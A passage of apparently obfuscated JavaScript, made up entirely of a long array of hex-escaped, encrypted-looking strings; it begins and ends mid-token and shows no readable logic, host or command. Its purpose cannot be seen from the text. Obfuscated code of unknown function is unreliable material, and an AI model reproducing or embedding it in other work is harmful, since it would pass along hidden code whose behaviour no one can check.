x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x5